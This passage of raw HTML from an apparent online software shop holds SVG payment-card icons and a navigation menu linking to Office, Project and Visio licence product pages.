1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="(max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="(max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="(max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
